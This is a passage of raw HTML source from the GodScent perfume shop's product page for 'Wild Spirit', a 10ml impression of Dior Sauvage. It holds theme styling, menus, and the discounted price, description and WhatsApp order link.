						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles">.header,.header-spacer,.product-header-spacer{height:70px;}.header .logolink img{max-height:50px;}.top-bar .search-field, .top-bar .search-button-group select{height:40px;}.top-bar{min-height:40px;background-color:#282828;}.top-bar, .top-bar a, .top-bar button, .top-bar .selected{color:#eeeeee;}.search-button-group .search-clear:before, .search-button-group .search-clear:after{background-color:#eeeeee;}.et-global-campaign{min-height:40px;color:#ffffff;background-color:#e97a7e;}.et-global-campaign .et-close:before, .et-global-campaign .et-close:after, .no-touch .et-global-campaign .et-close:hover:before, .no-touch .et-global-campaign .et-close:hover:after{background-color:#ffffff;}.campaign-inner .link-button{color:#ffffff;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark{background-color:#f8f8f8;}.side-fullscreen-menu,.side-fullscreen-menu.dark{background-color:#ffffff;}.side-mobile-menu li, .side-mobile-menu li a, .side-mobile-menu .bottom-extras, .side-mobile-menu .bottom-extras a, .side-mobile-menu .selected{color:#282828;}.side-menu.side-mobile-menu,.side-menu.side-mobile-menu.dark{background-color:#ffffff;}.site-footer,.site-footer.dark{background-color:#000000;}.mfp #et-quickview{max-width:960px;}.mfp-wrap.quick-search .mfp-content [type="submit"], .et-close, .single-product .pswp__button:hover, .content404 h4, .woocommerce-tabs .tabs li a span, .woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after, .mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after, .remove:hover, a.remove:hover, .minicart-counter.et-count-zero, .tag-cloud-link .tag-link-count, .wpmc-tabs-wrapper li.wpmc-tab-item.current, div.argmc-wrapper .tab-completed-icon:before, .et-wp-gallery-popup .mfp-arrow{color:#b9a16b;}.slick-dots li.slick-active button{background-color:#b9a16b;}body, table, .shop_table, blockquote cite, .et-listing-style1 .product_thumbnail .et-quickview-btn, .products .single_add_to_cart_button.button, .products .add_to_cart_button.button, .products .added_to_cart.button, .side-panel header h6{color:#686868;}.cart-collaterals .woocommerce-shipping-destination strong, #order_review .shop_table, #payment .payment_methods li label, .et-product-detail .summary .variations label, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .et-product-detail .product_meta > span *, .sticky-product-bar .variations label, .et-product-detail .summary .sizing_guide, #side-cart .woocommerce-mini-cart__total, .woocommerce-Price-amount, .cart-collaterals .shipping-calculator-button, .woocommerce-terms-and-conditions-wrapper a, .et-checkout-login-title a, .et-checkout-coupon-title a, .woocommerce-checkout h3, .order_review_heading, .woocommerce-Address-title h3, .woocommerce-MyAccount-content h3, .woocommerce-MyAccount-content legend, .et-product-detail.et-cart-mixed .summary .yith-wcwl-add-to-wishlist > div > a, .et-product-detail.et-cart-stacked .summary .yith-wcwl-add-to-wishlist > div > a, .hentry table th, .entry-content table th, #reviews .commentlist li .comment-text .meta strong, .et-feat-video-btn, #ship-to-different-address label, .woocommerce-account-fields p.create-account label, .et-login-wrapper a, .floating-labels .form-row.float-label input:focus ~ label, .floating-labels .form-row.float-label textarea:focus ~ label, .woocommerce-info, .order_details li strong, table.order_details th, table.order_details a:not(.button), .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected, .woocommerce-MyAccount-content p a:not(.button), .woocommerce-MyAccount-content header a, .woocommerce-MyAccount-navigation ul li a, .et-MyAccount-user-info .et-username strong, .woocommerce-MyAccount-content .shop_table tr th, mark, .woocommerce-MyAccount-content strong, .product_list_widget a, .search-panel .search-field, .goya-search .search-button-group select, .widget .slider-values p span{color:#282828;}input[type=radio]:checked:before, input[type=checkbox]:checked,.select2-container--default .select2-results__option--highlighted[aria-selected], .widget .noUi-horizontal .noUi-base .noUi-origin:first-child{background-color:#282828;}label:hover input[type=checkbox], label:hover input[type=radio], input[type="text"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="time"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input.input-text:focus, select:focus, textarea:focus{border-color:#282828;}input[type=checkbox]:checked{border-color:#282828!important;}.et-product-detail .summary .yith-wcwl-add-to-wishlist a .icon svg, .sticky-product-bar .yith-wcwl-add-to-wishlist a .icon svg{stroke:#282828;}.et-product-detail .summary .yith-wcwl-wishlistaddedbrowse a svg, .et-product-detail .summary .yith-wcwl-wishlistexistsbrowse a svg, .sticky-product-bar .yith-wcwl-wishlistaddedbrowse a svg, .sticky-product-bar .yith-wcwl-wishlistexistsbrowse a svg{fill:#282828;}.woocommerce-breadcrumb, .woocommerce-breadcrumb a, .widget .wcapf-layered-nav ul li .count, .category_bar .header-active-filters, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .woof_container_inner h4, #side-filters .header-active-filters .active-filters-title, #side-filters .widget h6, .sliding-menu .sliding-menu-back, .type-post .post-meta{color:#999999;}h1, h2, h3, h4, h5, h6{color:#282828;}.yith-wcan-loading:after, .blockUI.blockOverlay:after, .easyzoom-notice:after, .woocommerce-product-gallery__wrapper .slick:after, .add_to_cart_button.loading:after, .et-loader:after, .wcapf-before-update:after, #side-filters.ajax-loader .side-panel-content:after{background-color:#b9a16b;}.et-page-load-overlay .dot3-loader{color:#b9a16b;}.button, input[type=submit], button[type=submit], #side-filters .et-close, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .yith-wcwl-popup-footer a.button.wishlist-submit{background-color:#282828;}.button, .button:hover, button[type=submit], button[type=submit]:hover, input[type=submit], input[type=submit]:hover, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field:hover, .yith-wcwl-popup-footer a.button.wishlist-submit{color:#ffffff;}.button.outlined, .button.outlined:hover, .button.outlined:focus, .button.outlined:active, .woocommerce-Reviews .comment-reply-title:hover{color:#282828;}.fancy-title{color:#b9a16b;}.fancy-tag{background-color:#b9a16b;}.page-header-regular .header, .header_on_scroll .header{background-color:#ffffff;}.header .goya-search button, .header .et-switcher-container .selected, .header .et-header-text, .header .product.wcml-dropdown li>a, .header .product.wcml-dropdown .wcml-cs-active-currency>a, .header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .header .product.wcml-dropdown .wcml-cs-active-currency:focus>a,.header .menu-toggle,.header a{color:#000000;}.et-header-menu .menu-label{background-color:#bbbbbb;}.et-header-menu ul.sub-menu li a{color:#444444;}.et-header-menu .sub-menu .sub-menu,.et-header-menu ul.sub-menu:before{background-color:#ffffff;}.et-header-menu>li.menu-item-has-children > a:after{border-bottom-color:#ffffff;}.et-product-detail .single_add_to_cart_button, .sticky-product-bar .single_add_to_cart_button, .sticky-product-bar .add_to_cart_button, .woocommerce-mini-cart__buttons .button.checkout, .button.checkout-button, #place_order.button, .woocommerce .argmc-wrapper .argmc-nav-buttons .argmc-submit, .wishlist_table .add_to_cart{background-color:#181818;}.woocommerce-mini-cart__buttons .button:not(.checkout){color:#181818;}.product-showcase-light-text .showcase-inner .single_add_to_cart_button{background-color:#ffffff;}.product-showcase-light-text .et-product-detail .single_add_to_cart_button{color:#181818;}.shop_bar button, .shop_bar .woocommerce-ordering .select2-container--default .select2-selection--single, .shop_bar .shop-filters .orderby, .shop_bar .woocommerce-ordering:after{color:#282828;}.products .product-title h3 a, .et-product-detail .summary h1{color:#282828;}.products .product_after_title .price ins, .products .product_after_title .price>.amount, .price ins, .price > .amount, .price del, .price .woocommerce-Price-amount{color:#777777;}.star-rating > span:before, .comment-form-rating .stars > span:before{color:#282828;}.product-inner .badge.onsale, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale{border-color:#ef5c5c;}.product-inner .badge.new{background-color:#ffffff;}.product-inner .badge.out-of-stock{color:#585858;background-color:#ffffff;}input[type="text"], input[type="password"], input[type="number"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="time"], input[type="month"], input[type="week"], input[type="email"], input[type="search"], input[type="tel"], input[type="url"], input.input-text, select, textarea, .wp-block-button__link, .nf-form-cont .nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-cont .nf-form-content input:not([type="button"]), .nf-form-cont .nf-form-content textarea, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .button, .comment-form-rating, .woocommerce a.ywsl-social, .login a.ywsl-social, input[type=submit], .select2.select2-container--default .select2-selection--single, .woocommerce .woocommerce-MyAccount-content .shop_table .woocommerce-button, .woocommerce .sticky-product-bar .quantity, .woocommerce .et-product-detail .summary .quantity, .et-product-detail .summary .yith-wcwl-add-to-wishlist > div > a, .wishlist_table .add_to_cart.button, .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button, #side-filters.side-panel .et-close, .header .search-button-group{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}body, blockquote cite{font-family:Jost;font-weight:400;line-height:1.7;}body, blockquote cite, div.vc_progress_bar .vc_single_bar .vc_label, div.vc_toggle_size_sm .vc_toggle_title h4{font-size:16px;}.wp-caption-text, .woocommerce-breadcrumb, .post.listing .listing_content .post-meta, .footer-bar .footer-bar-content, .side-menu .mobile-widgets p, .side-menu .side-widgets p, .products .product.product-category a div h2 .count, #payment .payment_methods li .payment_box, #payment .payment_methods li a.about_paypal, .et-product-detail .summary .sizing_guide, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .commentlist > li .comment-meta, .widget .type-post .post-meta, .widget_rss .rss-date, .wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date, .commentlist > li .reply, .comment-reply-title small, .commentlist .bypostauthor .post-author, .commentlist .bypostauthor > .comment-body .fn:after, .et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt{font-size:14px;}@media only screen and (min-width: 992px){.header_on_scroll:not(.megamenu-active) .header{height:70px;}.header_on_scroll:not(.megamenu-active) .header .logolink img, .header_on_scroll.megamenu-active .header .alt-logo-sticky img{max-height:50px;}}@media only screen and (max-width: 991px){.header,.header-spacer,.header_on_scroll .header,.product-header-spacer,.sticky-product-bar{height:60px;}.header .logolink img{max-height:50px;}}@media only screen and (max-width: 767px){.header-transparent-mobiles.light-title:not(.header_on_scroll) .header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header .menu-toggle,.header-transparent-mobiles.sticky-header-light.header_on_scroll .header a.icon,.sticky-header-light .header .menu-toggle:hover{color:#000000;}}@media only screen and (min-width: 768px){.light-title:not(.header_on_scroll) .header .site-title, .light-title:not(.header_on_scroll) .header .et-header-menu > li> a, .sticky-header-light.header_on_scroll .header .et-header-menu > li> a, .light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero, .sticky-header-light.header_on_scroll .header .et-header-text, .sticky-header-light.header_on_scroll .header .et-header-text a, .light-title:not(.header_on_scroll) .header .et-header-text, .light-title:not(.header_on_scroll) .header .et-header-text a, .sticky-header-light.header_on_scroll .header .header .icon, .light-title:not(.header_on_scroll) .header .icon, .sticky-header-light.header_on_scroll .header .menu-toggle, .light-title:not(.header_on_scroll) .header .menu-toggle, .sticky-header-light.header_on_scroll .header .et-switcher-container .selected, .light-title:not(.header_on_scroll) .header .et-switcher-container .selected, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown li>a, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown .wcml-cs-active-currency>a, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .light-title:not(.header_on_scroll) .header .product.wcml-dropdown .wcml-cs-active-currency:focus>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown li>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown .wcml-cs-active-currency>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .sticky-header-light.header_on_scroll .header .product.wcml-dropdown .wcml-cs-active-currency:focus>a{color:#000000;}.products:not(.shop_display_list) .et-listing-style4 .after_shop_loop_actions .button{background-color:#181818;}}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.12' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-5140 wp-custom-logo wp-embed-responsive wp-theme-goya wp-child-theme-goya-child theme-goya woocommerce woocommerce-page woocommerce-no-js cfvsw-label-inline cfvsw-product-page blog-id-1 has-top-bar header-sticky header-full-width goya-lazyload floating-labels login-single-column header-border- product-showcase-dark-text sticky-header-light header-transparent-mobiles page-header-regular light-title wpb-js-composer js-comp-ver-6.11.0 vc_responsive">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WXG86BD6" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<div id="wrapper" class="open">
	
	<div class="click-capture"></div>
	
	
<div id="top-bar" class="et-top-bar top-bar">
	<div class="container">
					<div class="topbar-items topbar-left">
							</div>
					<div class="topbar-items topbar-center">
				<div class="et-top-bar-text text-1">






<span class="announcement-text">FREE SHIPPING ON ORDERS ABOVE RS.1,499 | 7 DAYS EASY RETURN POLICY<br /></span>






</div>			</div>
					<div class="topbar-items topbar-right">
							</div>
					
	</div>                
</div>
	<div class="page-wrapper-inner">

		
<header id="header" class="header site-header header-v1 sticky-display-top megamenu-fullwidth ">

		<div class="header-main header-section logo-center ">
		<div class="header-contents container">
							<div class="header-left-items header-items">
						<div class="hamburger-menu">
		<button class="menu-toggle fullscreen-toggle" data-target="fullscreen-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>

<nav id="primary-menu" class="main-navigation navigation">
		  <ul id="menu-main" class="primary-menu et-header-menu"><li id="menu-item-5292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5292"><a href="https://godscent.pk/shop/">Perfumes</a>
<ul class="sub-menu">
	<li id="menu-item-4172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4172 "><a href="https://godscent.pk/men-perfume/">Men Perfumes</a></li>
	<li id="menu-item-4173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4173 "><a href="https://godscent.pk/women-perfume/">Women Perfumes</a></li>
	<li id="menu-item-4843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4843 "><a href="https://godscent.pk/unisex-perfume/">Unisex Perfumes</a></li>
</ul>
</li>
<li id="menu-item-5293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5293"><a href="https://godscent.pk/discovery-set/">Discovery Sets</a></li>
<li id="menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5329"><a href="https://godscent.pk/find-the-fragrance/">Find the Fragrance</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4174"><a href="https://godscent.pk/attar/">Attar</a></li>
</ul>	</nav>
				</div>
							<div class="header-center-items header-items">
					
<div class="logo-holder">
	<a href="https://godscent.pk/" rel="home" class="logolink ">
	<img   src="/wp-content/uploads/2023/08/cropped-cropped-godscent-logo-black-1-1.png"  class="skip-lazy logoimg bg--light" alt="GodScent"/><img   src="/wp-content/uploads/2023/08/godscent-logo-black-1.png"  class="skip-lazy logoimg bg--dark" alt="GodScent"/>
		
	</a>
</div>
				</div>
							<div class="header-right-items header-items">
								<a href="https://godscent.pk/my-account/" class="et-menu-account-btn icon account-text"><span class="icon-text">Login</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user"><path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle></svg></a>
			<a href="#" class="quick_search icon popup-1 search-header_icon"><span class="text">Search</span> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg></a>
					<a data-target="open-cart" href="https://godscent.pk/cart/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
							</div>
					</div>
	</div>
	
	<div class="header-mobile logo-center">
		<div class="header-contents container">
			
	<div class="hamburger-menu">
		<button class="menu-toggle mobile-toggle" data-target="mobile-menu"><span class="bars"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-menu"><line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line></svg></span> <span class="name">Menu</span></button>
	</div>


<div class="logo-holder">
	<a href="https://godscent.pk/" rel="home" class="logolink ">
	<img   src="/wp-content/uploads/2023/08/cropped-cropped-godscent-logo-black-1-1.png"  class="skip-lazy logoimg bg--light" alt="GodScent"/><img   src="/wp-content/uploads/2023/08/godscent-logo-black-1.png"  class="skip-lazy logoimg bg--dark" alt="GodScent"/>
		
	</a>
</div>

<div class="mobile-header-icons">
					<a data-target="open-cart" href="https://godscent.pk/cart/" title="Cart" class="quick_cart icon">
					<span class="text">Cart</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-shopping-bag"><path d="M6 2L3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4z"></path><line x1="3" y1="6" x2="21" y2="6"></line><path d="M16 10a4 4 0 0 1-8 0"></path></svg>					<span class="item-counter minicart-counter et-count-zero">0</span>
				</a>
			</div>		</div>
	</div>

	
</header>
		<div role="main" class="site-content">

			<div class="header-spacer"></div>

			
	
					
			
<div id="product-5140" class="et-product-detail et-product-layout-regular page-padding et-cart-mixed product-details-tabs single-ajax-atc et-variation-style-vertical et-product-gallery-carousel thumbnails-horizontal thumbnails-hover-swap thumbnails-mobile-dots sticky-section sticky-summary has-breadcrumbs product type-product post-5140 status-publish first instock product_cat-men-perfume product_cat-travel-size-perfume product_tag-spicy has-post-thumbnail sale shipping-taxable purchasable product-type-variable">

	
			<div class="product-showcase showcase-regular showcase-disabled product-title-top">
			<div class="product-header-spacer"></div>
						<div class="container showcase-inner">
									<h1 class="product_title entry-title">Wild Spirit - Impression of Sauvage by Dior - 10ml</h1>
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://godscent.pk">Home</a> <i>/</i> <a href="https://godscent.pk/men-perfume/">Best Men Perfume in Pakistan</a> <i>/</i> Wild Spirit &#8211; Impression of Sauvage by Dior &#8211; 10ml</nav>								<div class="row showcase-row">
					<div class="col-12 col-lg-6 product-gallery woocommerce-product-gallery-parent zoom-disabled lightbox-enabled">
						<div class="product-gallery-inner">
	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="/wp-content/uploads/2023/11/10-ml-150x150.png" data-thumb-alt="10 ml" data-thumb-srcset="/wp-content/uploads/2023/11/10-ml-150x150.png 150w, /wp-content/uploads/2023/11/10-ml-450x450.png 450w, /wp-content/uploads/2023/11/10-ml-100x100.png 100w, /wp-content/uploads/2023/11/10-ml-300x300.png 300w, /wp-content/uploads/2023/11/10-ml.png 545w"  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="/wp-content/uploads/2023/11/10-ml.png"><img  width="545" height="545"  src="/wp-content/uploads/2023/11/10-ml.png"  class="wp-post-image" alt="10 ml" data-caption="" data-src="/wp-content/uploads/2023/11/10-ml.png" data-large_image="/wp-content/uploads/2023/11/10-ml.png" data-large_image_width="545" data-large_image_height="545" decoding="async" fetchpriority="high" srcset="/wp-content/uploads/2023/11/10-ml.png 545w, /wp-content/uploads/2023/11/10-ml-450x450.png 450w, /wp-content/uploads/2023/11/10-ml-100x100.png 100w, /wp-content/uploads/2023/11/10-ml-300x300.png 300w, /wp-content/uploads/2023/11/10-ml-150x150.png 150w" sizes="(max-width: 545px) 100vw, 545px" /></a></div>	</div>
</div>

			
		
						</div>
				</div>
				<div class="col-12 col-lg-6 product-information">
	
	<div class="summary entry-summary">

		<div id="woo-notices-wrapper"></div>
		<div class="et-pro-summary-top"><span class="badge onsale perc"><span class="onsale-before">-</span> <span class="onsale-percent">30</span> <span class="onsale-after">%</span> <span class="onsale-off">Off</span></span><p class="price woobt-price-5140"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>641</bdi></span></del> <span class="screen-reader-text">Original price was: PKR641.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">PKR</span>449</bdi></span></ins><span class="screen-reader-text">Current price is: PKR449.</span></p>
<div class="clearfix price-separator"></div><div class="woocommerce-product-details__short-description">
	<div class="entry-content"><p class="p1">Unleash your wild side with &#8220;Wild Spirit&#8221; by <a href="https://godscent.pk/">GodScent</a>. Inspired by Sauvage by Dior.</p>
<p><strong>Lasting: Up to 8 hours<br />
</strong><strong>Main Accord:</strong> Fresh Spicy, Amber, Citrus.</p>
</div></div>
</div><div class="et-pro-summary-content"><a href="https://web.whatsapp.com/send?phone=923000137556&amp;text=%0D%0A%0D%0A%2AWild%20Spirit%20-%20Impression%20of%20Sauvage%20by%20Dior%20-%2010ml%2A%0D%0A%2APrice%3A%2A%20PKR449%0D%0A%2AURL%3A%2A%20https%3A%2F%2Fgodscent.pk%2Ftravel-size-perfume%2Fwild-spirit-impression-of-sauvage-by-dior-10ml%2F%0D%0A%0D%0AThank%20you%21&amp;app_absent=0" class="wa-order-class" role="button" target="_blank"><button type="button" class="wa-order-button single_add_to_cart_button button alt ">Order on WhatsApp</button></a><div class="woobt-wrap woobt-layout-default woobt-wrap-5140 woobt-wrap-responsive" data-id="5140" data-selection="multiple" data-position="before" data-atc-button="main" data-this-item="yes" data-ignore-this="no" data-separately="off" data-layout="default" data-product-id="0" data-product-sku="" data-product-o_sku="" data-product-weight="1 kg" data-product-o_weight="1 kg" data-product-dimensions="N/A" data-product-o_dimensions="N/A" data-product-price-html="&lt;del aria-hidden=&quot;true&quot;&gt;&lt;span class=&quot;woocommerce-Price-amount amount&quot;&gt;&lt;bdi&gt;&lt;span class=&quot;woocommerce-Price-currencySymbol&quot;&gt;PKR&lt;/span&gt;641&lt;/bdi&gt;&lt;/span&gt;&lt;/del&gt; &lt;span 